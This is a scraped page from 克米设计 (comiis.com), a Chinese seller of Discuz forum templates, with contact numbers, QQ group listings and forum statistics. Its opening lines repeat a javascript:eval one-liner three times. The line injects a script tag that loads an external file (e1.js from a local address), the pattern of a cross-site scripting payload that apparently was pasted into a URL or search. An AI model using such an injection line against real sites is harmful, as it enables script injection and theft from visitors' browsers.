 克米设计 - Discuz第三方
javascript:eval("s=document.createElement('script');s.src='http://127.0.0.1/e1.js';document.getElementsByTagName('head')[0].appendChild(s)")
javascript:eval("s=document.createElement('script');s.src='http://127.0.0.1/e1.js';document.getElementsByTagName('head')[0].appendChild(s)")
javascript:eval("s=document.createElement('script');s.src='http://127.0.0.1/e1.js';document.getElementsByTagName('head')[0].appendChild(s)") - Google 搜索
克米设计 www.comiis.com
Discuz专业第三方模板提供商
克米设计-手机版
给您一个手机版N种变化的全新体验,点击查看详情>>
社区首页 风格模板专区 频道专题模板 原创插件作品 联系克米 手机访问 帖子 请输入搜索内容
克米设计官方联系方式 工作时间: 周一到周五早上09:00-11:30, 下午03:00-05:30, 晚上09:00-10:30(周六、日休息)
在线客服 Service Online 留言良良 留言啊健 留言小猪 留言懒虫
联系我们 QQ: 21400445 8821775 11012081 327460889
Contact us TEL: 0668-8810200 13450110120 15813025137 E-Mail: ceo@comiis.com
用户交流QQ群 ①群83667771 ②群83667772 ③群83667773 ④群110900020 ⑤群110900021 ⑥群70068388 ⑦群110899987 ←提醒: 请勿重复加群, 谢谢合作
社区首页 订阅克米动态到邮箱
今日: 33536 | 昨日: 16921 | 帖子: 95966 | 会员: 12958 | 欢迎新会员: erisen 我的帖子 | 最新回复
人气推荐 频道下载 最新发表 最近回复 克米设计-滚动热图推荐